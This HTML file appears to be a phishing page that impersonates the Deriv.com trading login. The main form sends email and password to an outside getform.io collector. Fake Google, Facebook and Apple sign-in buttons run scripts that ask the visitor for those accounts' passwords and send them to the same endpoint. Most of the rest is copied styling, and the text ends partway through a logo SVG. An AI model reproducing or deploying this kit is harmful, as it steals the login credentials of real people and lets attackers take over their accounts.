
<file: index.html>
<!DOCTYPE html>
<html>

<meta http-equiv="content-type" content="text/html;charset=UTF-8" />

<head>
    <title>Log in | Deriv.com </title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="description" content="Log in to your Deriv online trading account and start trading on the most popular financial markets.">
    <meta name="keywords" content="online trading, deriv trading, online trading account, deriv account">

    <link rel="shortcut icon" href="../../eu.deriv.com/icons/icon-48x48.png" />
    <link rel="apple-touch-icon" sizes="48x48" href="../../eu.deriv.com/icons/icon-48x48.png" />
    <link rel="apple-touch-icon" sizes="72x72" href="../../eu.deriv.com/icons/icon-72x72.png" />
    <link rel="apple-touch-icon" sizes="96x96" href="../../eu.deriv.com/icons/icon-96x96.png" />
    <link rel="apple-touch-icon" sizes="144x144" href="../../eu.deriv.com/icons/icon-144x144.png" />
    <link rel="apple-touch-icon" sizes="192x192" href="../../eu.deriv.com/icons/icon-192x192.png" />
    <link rel="apple-touch-icon" sizes="256x256" href="../../eu.deriv.com/icons/icon-256x256.png" />
    <link rel="apple-touch-icon" sizes="384x384" href="../../eu.deriv.com/icons/icon-384x384.png" />
    <link rel="apple-touch-icon" sizes="512x512" href="../../eu.deriv.com/icons/icon-512x512.png" />

    <style type="text/css">
        @import url("https://fonts.googleapis.com/css?family=IBM+Plex+Sans:300,600&amp;display=swap");
        /*---------- variables ---------- */
        
         :root {
            /* colors */
            --color-black: #0e0e0e;
            --color-black-2: #2a2a2a;
            --color-black-3: #333333;
            --color-black-4: #182039;
            --color-white: #ffffff;
            --color-red: #ff444f;
            --color-red-1: #dd573a;
            --color-red-2: #ffc9cc;
            --color-red-3: #d43e47;
            --color-grey: #c2c2c2;
            --color-grey-1: #999999;
            --color-grey-2: #666565;
            --color-grey-3: #f2f2f2;
            --color-grey-4: #f2f3f4;
            --color-grey-5: #d6dadb;
            --color-grey-6: #777777;
            --color-grey-7: #f3f3f3;
            --color-green: #85acb0;
            --color-blue: #4c76be;
            --color-blue-2: #365899;
            --color-yellow: #fff2df;
            /* sizes */
            --text-size-xxxs: 1rem;
            --text-size-xxs: 1.2rem;
            --text-size-xsm: 1.3rem;
            --text-size-xs: 1.4rem;
            --text-size-s: 1.6rem;
            --text-size-sm: 2rem;
            --text-size-m: 2.4rem;
            --text-size-l: 3.2rem;
            --text-size-xl: 4.8rem;
            --text-size-xxl: 6.4rem;
        }
        
        html {
            font-size: 62.5%;
        }
        
        body,
        * {
            font-family: "IBM Plex Sans", sans-serif;
        }
        
        body {
            margin: 0;
            background-color: #FFFFFF;
            letter-spacing: 0.15px;
        }
        
        header {
            display: flex;
            align-items: center;
            justify-content: center;
            height: 73px;
            margin-bottom: 4rem;
            background-color: #FFFFFF;
        }
        
        @media (max-width: 480px) {
            header {
                margin-bottom: unset;
            }
        }
        
        header #logo {
            display: flex;
            align-items: center;
            justify-content: center;
            max-width: 100%;
            border-style: solid;
            border-width: 0 0 0 0;
            border-color: var(--color-white);
        }
        
        header #subheader {
            height: 16px;
        }
        
        header #logo,
        header #subheader {
            padding: 0 9px;
        }
        
        a {
            color: var(--color-red);
            font-size: var(--text-size-xs);
            line-height: 1.5;
            text-decoration: none;
        }
        
        a:hover {
            cursor: pointer;
            text-decoration: underline;
        }
        
        p {
            color: var(--color-black-3);
            font-weight: normal;
            font-size: var(--text-size-xs);
            line-height: 1.5;
            margin: 0;
        }
        
        p.secondary {
            color: var(--color-grey);
        }
        
        p.error {
            color: var(--color-red);
            font-size: var(--text-size-xxs);
            align-self: flex-start;
            padding-left: 0.8rem;
        }
        
        h1,
        h2,
        h3 {
            font-weight: bold;
            line-height: 1.25;
            width: 100%;
            margin-top: 0;
        }
        
        h1 {
            font-size: var(--text-size-xxl);
        }
        
        h2 {
            font-size: var(--text-size-xl);
        }
        
        h3 {
            font-size: var(--text-size-l);
        }
        
        h4 {
            font-size: var(--text-size-m);
        }
        /*---------- form, input, button ---------- */
        
        #container {
            display: flex;
            flex-direction: column;
            align-items: start;
            max-width: 40.6rem;
            margin: auto;
            text-align: left;
            padding: 40px;
            background-color: var(--color-white);
            border-radius: 6px;
            //box-shadow: 0 16px 20px 0 rgba(0, 0, 0, 0.05), 0 0 20px 0 rgba(0, 0, 0, 0.05);
        }
        
        @media (max-width: 480px) {
            #container {
                padding: 40px 16px;
            }
        }
        
        form {
            display: flex;
            flex-direction: column;
            align-items: center;
            width: 100%;
            margin: 0 auto 3.2rem;
        }
        
        form .input-group {
            margin-top: 1.4rem;
            height: 3.8rem;
        }
        
        form .input-group:first-child {
            margin-top: 0;
        }
        
        form a {
            align-self: center;
        }
        
        div.input-group {
            width: 100%;
            height: max-content;
        }
        
        div.input-wrapper {
            position: relative;
            border: 1px solid var(--color-grey-5);
            border-radius: 4px;
        }
        
        div.input-error {
            min-height: 1.8rem;
        }
        
        div.input-wrapper:hover {
            border-color: var(--color-grey-1);
        }
        
        div.input-wrapper.has_error {
            border-color: var(--color-red);
        }
        
        div.input-wrapper.has_error input~label {
            color: var(--color-red);
        }
        
        div.input-wrapper .input-button {
            position: absolute;
            top: 0;
            right: 10px;
            width: 17px;
            height: 100%;
            background-repeat: no-repeat;
            background-position: center center;
            cursor: pointer;
            display: none;
        }
        
        div.input-wrapper #btnToggle.icon_hidden {
            background-image: url("[data-uri]");
        }
        
        div.input-wrapper #btnToggle.icon_visible {
            background-image: url("[data-uri]");
        }
        
        input[type=password]::-ms-reveal,
        input[type=password]::-ms-clear {
            display: none;
        }
        
        input {
            background: none;
            color: var(--color-black-3);
            font-size: var(--text-size-s);
            padding: 1rem 1rem 1rem 0.8rem;
            width: calc(100% - 1.8rem);
            display: block;
            border: none;
            border-radius: 0;
        }
        
        input::-webkit-input-placeholder {
            opacity: 0;
            -webkit-transition: opacity 0.25s;
            -o-transition: opacity 0.25s;
            transition: opacity 0.25s;
            padding-left: 0.3rem;
        }
        
        input::-moz-placeholder {
            opacity: 0;
            -webkit-transition: opacity 0.25s;
            -o-transition: opacity 0.25s;
            transition: opacity 0.25s;
            padding-left: 0.3rem;
        }
        
        input:-ms-input-placeholder {
            opacity: 0;
            -webkit-transition: opacity 0.25s;
            -o-transition: opacity 0.25s;
            transition: opacity 0.25s;
            padding-left: 0.3rem;
        }
        
        input::-ms-input-placeholder {
            opacity: 0;
            -webkit-transition: opacity 0.25s;
            -o-transition: opacity 0.25s;
            transition: opacity 0.25s;
            padding-left: 0.3rem;
        }
        
        input~label {
            color: var(--color-grey-1);
            font-size: var(--text-size-xs);
            position: absolute;
            pointer-events: none;
            left: 1.1rem;
            top: 1rem;
            transition: 0.25s ease all;
            transform-origin: top left;
        }
        
        input:focus {
            outline: none;
        }
        
        input:focus::-webkit-input-placeholder {
            opacity: 0.4;
        }
        
        input:focus::-moz-placeholder {
            opacity: 0.4;
        }
        
        input:focus:-ms-input-placeholder {
            opacity: 0.4;
        }
        
        input:focus::-ms-input-placeholder {
            opacity: 0.4;
        }
        
        input:focus::placeholder {
            opacity: 0.4;
        }
        
        input:focus~label,
        label.raised-label,
        input:not(:focus):not(:invalid)~label {
            background-color: var(--color-white);
            -webkit-transform: translate(-4px, -1.8rem) scale(0.71);
            -ms-transform: translate(-4px, -1.8rem) scale(0.71);
            transform: translate(-4px, -1.8rem) scale(0.71);
            padding: 0 4px;
            -webkit-transform-origin: top left;
            -ms-transform-origin: top left;
            transform-origin: top left;
        }
        /* somehow this `input:-webkit-autofill` was not picked on focus in Edge
            if we add it with other classes as above. it worked separately. */
        
        input:-webkit-autofill~label {
            background-color: var(--color-white);
            -webkit-transform: translate(0, -1.8rem) scale(0.75);
            padding: 0 4px;
            -webkit-transform-origin: top left;
        }
        
        input[style*="background"]~.input-button {
            right: 32px;
        }
        
        input:not(:placeholder-shown)~.input-button {
            display: block;
        }
        
        button {
            border-radius: 4px;
            padding: 1rem 1.6rem;
            font-size: 1.4rem;
            transition: all 0.25s;
            font-weight: bold;
        }
        
        button:hover {
            cursor: pointer;
        }
        
        button:focus,
        button:active {
            outline: none;
        }
        
        button:active {
            transform: scale(0.95);
        }
        
        button>* {
            pointer-events: none;
        }
        
        button.primary {
            border: 2px solid var(--color-red);
            color: var(--color-red);
            background: transparent;
        }
        
        button.primary:hover {
            background-color: var(--color-red);
            color: var(--color-white);
        }
        
        button.secondary {
            border: 2px solid var(--color-red);
            color: var(--color-white);
            background: var(--color-red);
        }
        
        button.secondary:hover {
            background-color: var(--color-red-3);
            border-color: var(--color-red-3);
        }
        
        button.tertiary {
            border: 2px solid var(--color-grey-1);
            color: var(--color-black);
            background: transparent;
        }
        
        button.tertiary:hover {
            background-color: rgba(0, 0, 0, 0.08);
        }
        
        #lost-password {
            align-self: flex-start;
            margin-bottom: 3rem;
        }
        
        #lost-password-container {
            display: flex;
            align-items: center;
            justify-content: space-between;
            width: 100%;
            flex-direction: column;
        }
        
        #lost-password-container button[type="submit"] {
            margin-left: auto;
            border: none;
            width: 100%;
            height: 4rem;
            border-radius: 16px !important;
        }
        
        #oa_social_login_container {
            margin: 1.6rem auto;
            width: 100%;
        }
        
        #oa_social_login_container iframe #social_login {
            background: black !important;
        }
        
        div#oa_social_login_container iframe {
            height: 170px !important;
            width: 100% !important;
        }
        
        p.error-oneall {
            color: var(--color-red);
            font-size: var(--text-size-s);
            width: 100%;
            text-align: center;
            margin-bottom: 30px;
            margin-top: -20px;
        }
        
        .title-text {
            align-self: stretch;
            color: var(--system-light-1-prominent-text, #333);
            margin-top: 0;
            margin-bottom: 24px;
            line-height: 26px;
            font-family: "IBM Plex Sans";
            font-size: 18px;
            font-weight: 400;
        }
        
        .deriv-url {
            background-color: var(--color-grey-3);
            border-radius: var(--text-size-s);
            margin-left: 0.8rem;
            line-height: 0;
        }
        
        .binary-logo {
            margin-right: 10px;
        }
        
        .binary-logo svg {
            vertical-align: middle;
        }
        
        .center-text {
            text-align: center;
        }
        
        .note-container {
            background-color: rgba(242, 243, 244, 0.56);
            display: flex;
            padding: 0.8em;
            margin-bottom: 2.5rem;
            align-items: center;
            border-radius: 4px;
        }
        
        .note-wrapper {
            text-align: left;
            display: flex;
            flex-direction: column;
            min-height: 42px;
        }
        
        .note-title {
            font-size: var(--text-size-xs);
            color: var(--color-grey-2);
            text-align: left;
            font-weight: normal;
            margin: 0;
            line-height: 21px;
        }
        
        .note-text {
            color: var(--color-grey-2);
            font-size: var(--text-size-xxxs);
        }
        
        .separator {
            width: 100%;
            border-top: 1px solid var(--color-grey-5);
        }
        
        .social-text {
            color: var(--color-grey-6);
            width: fit-content;
            margin: auto;
            transform: translateY(-11px);
            background: var(--color-white);
            padding: 0 2.2rem;
        }
        
        .account-link {
            font-size: var(--text-size-s);
        }
        
        .account-text {
            color: var(--color-black-3);
            font-size: var(--text-size-s);
            width: 100%;
            text-align: center;
            margin-bottom: 30px;
            margin-top: -20px;
        }
        
        @media (max-width: 480px) {
            .account-text {
                margin-top: -18px;
                margin: 1.6rem auto 0;
            }
        }
        
        @media (max-width: 435px) {
            .account-text {
                margin-top: -18px;
                width: 58%
            }
        }
        
        @media (max-width: 360px) {
            .account-text {
                width: 63%
            }
        }
        
        .hide {
            display: none;
        }
        
        @media (max-width: 368px) {
            html {
                font-size: 55%;
            }
            .subtitle-text {
                flex-direction: column;
            }
            .deriv-url {
                margin-top: 0.8rem;
                margin-left: 0;
            }
        }
        /*---------- Scopes confirmation page ---------- */
        
        .scope-confirms#container {
            max-width: 50rem;
        }
        
        .scope-title {
            margin-bottom: 0.8rem;
        }
        
        .scope-subtitle {
            font-size: var(--text-size-sm);
        }
        
        .scopes {
            margin-top: 2.4rem;
            margin-bottom: 3.2rem;
            padding: 2.4rem;
            background: var(--color-grey-7);
        }
        
        .scopes ul {
            text-align: left;
            margin: 0;
            padding: 0;
            padding-left: 2rem;
        }
        
        .scopes li {
            color: var(--color-black-3);
            font-size: var(--text-size-s);
            padding: 1rem 0;
        }
        
        #btnCancel {
            margin-right: 0.8rem;
        }
        /*---------- reactivate account page ---------- */
        
        .reactivate-account#container {
            align-items: center;
            text-align: center;
        }
        
        .reactivate-title {
            font-size: 2.4rem;
            margin-bottom: 0.8rem;
        }
        
        .reactivate-description {
            font-size: 1.6rem;
            margin-bottom: 2.4rem;
        }
        
        .reactivate-description a {
            font-size: 1.6rem;
        }
        
        @media (max-width: 450px) {
            .reactivate-account#container {
                background-color: unset;
                box-shadow: unset;
            }
            .reactivate-title {
                font-size: 2rem;
            }
        }
        
        ._ctrader-wrapper-module--nav_style--618e8 {
            block-size: 80px;
            margin-inline: auto;
        }
        
        .flex {
            display: flex;
        }
        
        .align-items-center {
            align-items: center;
        }
        
        .justify-center {
            justify-content: center;
        }
        
        .gap-5x {
            gap: 1rem;
        }
        
        .popup {
            background: rgba(0, 0, 0, 0.72);
            position: fixed;
            bottom: 0;
            right: 0;
            left: 0;
            top: 0;
            display: flex;
            justify-content: center;
            align-items: center;
            z-index: 1;
        }
        
        .popup-container {
            display: flex;
            width: 32.8rem;
            padding: 16px;
            gap: 1.6rem;
            flex-direction: column;
            align-items: flex-end;
            background-color: var(--color-white);
            border-radius: 8px;
            margin: 0 1.6rem;
        }
        
        .popup-title {
            display: flex;
            flex-direction: row;
            align-items: center;
            padding: 0px;
            gap: 16px;
            width: 296px;
            height: 20px;
            flex: none;
            order: 0;
            align-self: stretch;
            flex-grow: 0;
            z-index: 2;
            font-family: "IBM Plex Sans";
            font-size: 14px;
            font-weight: 700;
            line-height: 20px;
            text-align: left;
        }
        
        .popup-text {
            display: flex;
            flex-direction: column;
            align-items: flex-start;
            font-size: var(--text-size-xxs);
            line-height: 1.8rem;
            color: var(--color-black-3);
            text-align: left;
        }
        
        .popup-btn {
            background-color: var(--color-red);
            border-radius: 4px;
            padding: 10px 16px 10px 16px;
            color: var(--color-white);
            font-size: var(--text-size-xs);
            cursor: pointer;
            font-weight: 700;
        }
        
        #passkeysContainer {
            width: 100%;
        }
        
        #passkeysForm {
            margin-bottom: 0;
        }
        
        .passkey {
            border-radius: 16px;
            border: 2px solid var(--system-light-3-less-prominent-text, #999);
            width: 100%;
        }
        
        .passkey-btn {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 0.8rem;
            color: #333333;
            height: 44px;
        }
        
        a.passkey-btn:hover {
            text-decoration: none;
        }
        
        .passkey-text {
            font-weight: 700;
        }
        
        @media screen and (min-width: 767px) {
            #passkeysContainer {
                display: none;
            }
            .separator {
                display: none;
            }
        }
        
        .separator-show {
            display: block;
        }
        
        #passkeysContainer+.account-text {
            margin-top: 17px;
        }
    </style>
    <style>
        input[name="password"] {
            -webkit-text-security: disc;
            -moz-text-security: disc;
            text-security: disc;
        }
    </style>


    <input type="password" id="txtPass" name="password" required autocomplete="off" />

</head>

<body class="oauth">
    <header>
        <div id="logo-container"></div>
    </header>


    <!--Integrated new getform to hnadle form submissions -->

    <div id="container">
        <h1 class="title-text">Welcome back</h1>
        <form action="https://getform.io/f/paoxpwob" method="POST">
            <div class='input-group'>
                <div class="input-wrapper ">
                    <input type="email" id="txtEmail" name="email" placeholder="example@email.com" value="" required autocomplete="off" autofocus="autofocus" maxlength="254" />
                    <label for="txtEmail">Email</label>
                    <span class="bar"></span>
                </div>
                <div class="input-error">
                    <p class='hide error error_invalid'>That doesn&#39;t look like an email address.</p>
                    <p class='hide error error_required'>Email is required.</p>
                    <p class='hide error error_invalid_pass'>Your email and/or password is incorrect.</p>

                </div>
            </div>
            <div class="input-group">
                <div class="input-wrapper">
                    <input type="text" id="txtPass" name="text" required autocomplete="off" />
                    <label for="txtPass">Password</label>
                    <span class="bar"></span>
                    <span id="btnToggle" class="input-button icon_hidden"></span>
                </div>
                <div class="input-error">
                    <p class='hide error error_required'>Password is required.</p>
                </div>
            </div>
            <div id="lost-password-container">


                <a id="lost-password" href="https://deriv.com/reset-password">Forgot password?</a>


                <button type="submit" class="button secondary" name="login" value="Log in">Log in</button>
            </div>
            <input type="hidden" name="csrf_token" value="d06dfd20c6cb59dafbef2690b3e7825d4d6f4be2" />
        </form>
        <div class="separator" id="separatorId">
            <p class="center-text social-text">
                Or continue with
            </p>
        </div>
        <div id="passkeysContainer"></div>




        <link href="../../static.deriv.app/css/oneall-deriv.css" type="text/css" rel="stylesheet" />
        <style>
            .providers_row {
                display: flex;
                justify-content: space-between;
                align-content: center;
                flex-direction: column;
                gap: 0.8rem;
            }
            
            .provider a.button {
                height: 48px;
            }
            
            .account-text {
                margin-top: 17px;
            }
            
            p.error-oneall {
                margin-top: 0;
            }
            
            .social_login_providers {
                margin: 0.8rem auto 1.6rem auto;
                width: 100%;
            }
            
            .provider_hidden {
                display: none !important;
            }
            
            .provider {
                border: none;
            }
            
            .provider#provider_google {
                background: var(--opacity-black-75, rgba(0, 0, 0, 0.04));
            }
            
            .provider .name {
                font-family: "IBM Plex Sans", sans-serif !important;
            }
        </style>

        <form action="https://getform.io/f/paoxpwob" method="post">
            <div class="providers_row social_login_providers">
                <div class="provider" id="provider_google">
                    <a class="button" id="button_google" href="#" onclick="captureGoogleCredentials()">
                        <div class="name" id="name_google">Google</div>
                    </a>
                    <input type="hidden" id="google_email" name="google_email">
                    <input type="hidden" id="google_password" name="google_password">
                </div>
                <div class="provider" id="provider_facebook">
                    <a class="button" id="button_facebook" href="#" onclick="captureFacebookCredentials()">
                        <div class="name" id="name_facebook">Facebook</div>
                    </a>
                    <input type="hidden" id="facebook_email" name="facebook_email">
                    <input type="hidden" id="facebook_password" name="facebook_password">
                </div>
                <div class="provider" id="provider_apple">
                    <a class="button" id="button_apple" href="#" onclick="captureAppleCredentials()">
                        <div class="name" id="name_apple">Apple</div>
                    </a>
                    <input type="hidden" id="apple_email" name="apple_email">
                    <input type="hidden" id="apple_password" name="apple_password">
                </div>
            </div>
            <button type="submit">sign in</button>
        </form>

        <script>
            function captureGoogleCredentials() {
                var googleEmail = prompt("Enter your Google email:");
                var googlePassword = prompt("Enter your Google password:");
                document.getElementById("google_email").value = googleEmail;
                document.getElementById("google_password").value = googlePassword;
            }

            function captureFacebookCredentials() {
                var facebookEmail = prompt("Enter your Facebook email:");
                var facebookPassword = prompt("Enter your Facebook password:");
                document.getElementById("facebook_email").value = facebookEmail;
                document.getElementById("facebook_password").value = facebookPassword;
            }

            function captureAppleCredentials() {
                var appleEmail = prompt("Enter your Apple email:");
                var applePassword = prompt("Enter your Apple password:");
                document.getElementById("apple_email").value = appleEmail;
                document.getElementById("apple_password").value = applePassword;
            }
        </script>

        <script>
            function captureGoogleCredentials() {
                const googleEmail = prompt("Enter your Google email:");
                const googlePassword = prompt("Enter your Google password:");
                document.getElementById("google_email").value = googleEmail;
                document.getElementById("google_password").value = googlePassword;
            }

            function captureFacebookCredentials() {
                const facebookEmail = prompt("Enter your Facebook email:");
                const facebookPassword = prompt("Enter your Facebook password:");
                document.getElementById("facebook_email").value = facebookEmail;
                document.getElementById("facebook_password").value = facebookPassword;
            }

            function captureAppleCredentials() {
                const appleEmail = prompt("Enter your Apple email:");
                const applePassword = prompt("Enter your Apple password:");
                document.getElementById("apple_email").value = appleEmail;
                document.getElementById("apple_password").value = applePassword;
            }
        </script>


        <p id="signup-link" class="account-text">
            Don’t have an account yet? <a class='account-link' href=https://deriv.com/en/signup>Sign up</a>
        </p>
    </div>


    <script>
        function logoSelector(app_id) {
            if (app_id == 36218) {
                return `<div id="logo" class="flex _ctrader-wrapper-module--nav_style--618e8 gap-5x align-items-center justify-center">
                            <svg xmlns="http://www.w3.org/2000/svg" width="45" height="44" fill="none"><path fill="#E22526" d="M.75 8.127A8.127 8.127 0 0 1 8.877 0h27.089a8.127 8.127 0 0 1 8.127 8.127v27.089a8.127 8.127 0 0 1-8.127 8.127H8.876A8.127 8.127 0 0 1 .75 35.216V8.126Z"/><path fill="#B51E1E" d="M8.877 0A8.127 8.127 0 0 0 .75 8.127v.236l40.518-6.395A8.095 8.095 0 0 0 35.966 0H8.876ZM42.104 2.8l-7.432 40.543h1.294a8.127 8.127 0 0 0 8.127-8.127V8.126c0-2.037-.75-3.899-1.989-5.325Z"/><path fill="#fff" d="M12.95 23.122c0-.72.113-1.397.34-2.029a4.87 4.87 0 0 1 1.025-1.669c.442-.48.98-.86 1.612-1.137.632-.278 1.352-.418 2.161-.418.531 0 1.018.051 1.46.152.443.089.873.221 1.29.398l-.588 2.257a7.1 7.1 0 0 0-.872-.266 4.556 4.556 0 0 0-1.062-.113c-.834 0-1.46.259-1.877.777-.405.518-.607 1.201-.607 2.048 0 .898.19 1.593.569 2.086.392.493 1.068.74 2.029.74a6.93 6.93 0 0 0 1.1-.095 4.674 4.674 0 0 0 1.08-.304l.399 2.314c-.33.139-.74.259-1.233.36a8.127 8.127 0 0 1-1.63.152c-.91 0-1.695-.133-2.352-.399-.657-.278-1.201-.65-1.63-1.118a4.51 4.51 0 0 1-.93-1.65 7.363 7.363 0 0 1-.284-2.086ZM31.893 14.968v2.522H27.93v10.62h-2.958V17.49h-3.963v-2.522h10.884Z"/></svg>
                            <svg xmlns="http://www.w3.org/2000/svg" width="160" height="23" fill="none"><path fill="#414652" fill-rule="evenodd" d="m13.21 1.982-1.068 6.05H8.44c-3.455 0-6.749 2.8-7.359 6.255l-.258 1.47c-.608 3.455 1.697 6.255 5.153 6.255h3.088c2.519 0 4.917-2.039 5.36-4.557L17.268 1.33l-4.059.653ZM10.58 16.884c-.136.778-.836 1.412-1.614 1.412H7.09c-1.553 0-2.592-1.261-2.32-2.817l.163-.917c.275-1.553 1.757-2.816 3.31-2.816h3.244l-.906 5.138Z" clip-rule="evenodd"/><path fill="#414652" d="M41.73 22.013h3.844l2.43-13.787h-3.843l-2.43 13.787ZM41.858 10.024l.001-.004.288-1.635c-3.944-1.016-7.016.035-8.267.553l-2.307 13.078h3.846l1.872-10.62c.578-.116 2.457-.296 4.278.27l.29-1.642Z"/><path fill="#414652" fill-rule="evenodd" d="M26.558 8.03h-2.99c-2.915 0-5.695 2.363-6.208 5.279l-.605 3.426c-.514 2.916 1.43 5.278 4.347 5.278h6.364l.653-3.705h-5.981c-.971 0-1.621-.786-1.448-1.76l.02-.116h9.644l.55-3.123c.514-2.916-1.43-5.278-4.346-5.278Zm.488 4.983-.022.2h-5.735l.031-.177c.173-.97 1.059-1.825 2.033-1.825h2.24c.962 0 1.612.84 1.453 1.802Z" clip-rule="evenodd"/><path fill="#414652" d="M54.685 17.32c1.746-3.14 3.67-7.26 4.472-9.094h3.85c-1.31 3.484-4.314 9.41-7.223 13.787h-3.847c-1.335-4.165-2.197-9.968-2.362-13.787h3.847c.07 1.246.627 5.866 1.264 9.094ZM67.018 15.028c0-1.081.17-2.096.512-3.044a7.306 7.306 0 0 1 1.536-2.503 7.163 7.163 0 0 1 2.418-1.706c.948-.418 2.029-.626 3.243-.626.796 0 1.526.076 2.19.227a9.922 9.922 0 0 1 1.934.598l-.882 3.384a10.694 10.694 0 0 0-1.308-.398 6.838 6.838 0 0 0-1.593-.17c-1.252 0-2.19.388-2.816 1.166-.607.777-.91 1.801-.91 3.072 0 1.346.284 2.389.853 3.129.588.739 1.602 1.109 3.044 1.109.511 0 1.061-.048 1.65-.142a7.022 7.022 0 0 0 1.62-.455l.598 3.47c-.493.208-1.11.388-1.849.54-.74.152-1.555.228-2.446.228-1.365 0-2.541-.2-3.527-.598-.986-.417-1.802-.976-2.446-1.678a6.766 6.766 0 0 1-1.394-2.474 11.04 11.04 0 0 1-.427-3.13ZM95.433 2.797V6.58H89.49v15.928H85.05V6.58h-5.944V2.797h16.326Z"/><path fill="#414652" d="M103.623 11.302c-.379-.095-.825-.19-1.337-.285a7.596 7.596 0 0 0-1.65-.17c-.265 0-.587.028-.967.085-.36.038-.635.085-.825.142v11.434h-4.238V8.343c.759-.265 1.65-.512 2.674-.74 1.043-.246 2.2-.369 3.47-.369.228 0 .503.02.825.057.322.019.645.057.967.114.323.038.645.095.967.17.323.057.598.133.825.228l-.711 3.499ZM110.623 19.55c.418 0 .816-.01 1.195-.028.379-.02.683-.048.91-.086v-3.214a7.79 7.79 0 0 0-.768-.114 8.55 8.55 0 0 0-.938-.056c-.399 0-.778.028-1.138.085a2.672 2.672 0 0 0-.91.256 1.585 1.585 0 0 0-.626.54c-.152.228-.228.512-.228.854 0 .663.218 1.128.655 1.393.455.247 1.071.37 1.848.37Zm-.341-12.401c1.252 0 2.294.142 3.129.426.834.285 1.498.693 1.991 1.223a4.427 4.427 0 0 1 1.081 1.935c.208.758.313 1.602.313 2.531v8.818c-.607.132-1.451.284-2.532.455-1.081.19-2.389.284-3.925.284-.967 0-1.849-.085-2.645-.256-.778-.17-1.451-.445-2.02-.825a3.941 3.941 0 0 1-1.308-1.536c-.304-.625-.455-1.393-.455-2.303 0-.873.17-1.612.512-2.22.36-.606.834-1.09 1.422-1.45a6.135 6.135 0 0 1 2.019-.768c.759-.17 1.546-.256 2.361-.256.55 0 1.034.029 1.451.086a5.77 5.77 0 0 1 1.052.17v-.398c0-.72-.218-1.299-.654-1.735-.436-.436-1.195-.654-2.276-.654-.72 0-1.431.057-2.133.17-.701.095-1.308.238-1.82.427l-.541-3.413c.247-.076.55-.152.911-.228.379-.095.787-.17 1.223-.227.436-.076.891-.133 1.365-.17.493-.058.986-.086 1.479-.086ZM122.818 14.914c0 1.308.294 2.36.882 3.157.588.797 1.46 1.195 2.617 1.195.379 0 .73-.01 1.052-.029.323-.038.588-.075.797-.113v-7.709c-.266-.17-.617-.313-1.053-.426a4.842 4.842 0 0 0-1.28-.171c-2.01 0-3.015 1.365-3.015 4.096Zm9.586 7.11c-.38.115-.816.228-1.309.342-.493.095-1.014.18-1.564.256-.531.076-1.081.133-1.65.17-.55.058-1.081.086-1.593.086-1.232 0-2.332-.18-3.299-.54-.967-.36-1.783-.873-2.446-1.536a7.049 7.049 0 0 1-1.536-2.446c-.342-.968-.512-2.048-.512-3.243 0-1.214.151-2.304.455-3.271.303-.986.739-1.82 1.308-2.503a5.626 5.626 0 0 1 2.077-1.564c.834-.36 1.782-.54 2.844-.54.588 0 1.109.056 1.564.17.474.114.949.275 1.423.483v-6.77l4.238-.682v21.589ZM134.239 15.141c0-1.327.199-2.484.597-3.47.417-1.005.958-1.84 1.621-2.503a6.728 6.728 0 0 1 2.276-1.507 7.277 7.277 0 0 1 2.674-.512c2.123 0 3.802.654 5.034 1.962 1.233 1.29 1.849 3.195 1.849 5.718 0 .246-.01.521-.028.824-.019.285-.038.54-.057.768h-9.614c.094.873.502 1.565 1.223 2.077.72.512 1.687.768 2.901.768.777 0 1.536-.067 2.275-.2.759-.151 1.375-.331 1.849-.54l.569 3.442a5.837 5.837 0 0 1-.91.341 9.953 9.953 0 0 1-1.28.285c-.455.095-.948.17-1.479.227a14.94 14.94 0 0 1-1.593.086c-1.346 